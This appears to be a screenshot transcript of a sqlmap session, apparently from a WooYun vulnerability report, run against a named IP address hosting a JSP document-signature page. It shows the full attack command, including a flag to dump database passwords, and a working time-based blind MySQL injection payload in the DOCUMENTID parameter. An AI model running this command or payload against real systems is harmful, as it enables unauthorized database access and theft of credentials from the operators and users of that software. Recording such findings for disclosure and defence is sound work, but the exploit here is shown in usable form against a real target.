 C:\Python27>C:\Python27\python.exe C:\sm\sqlmap.py -u "http://220.178.29.221:808
0/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREI
D=2" -p DOCUMENTID --password
{1.0-dev-nongit-20160201-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:22
[13:57:22] [INFO] resuming back-end DBMS 'mysql'
[13:57:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: DOCUMENTID (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: COMMAND=DELESIGNATURE&DOCUMENTID=1' AND (SELECT * FROM (SELECT(SLEE
P(5)))wytI) AND 'bSvU'='bSvU&SIGNATUREID=2
---
[13:57:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org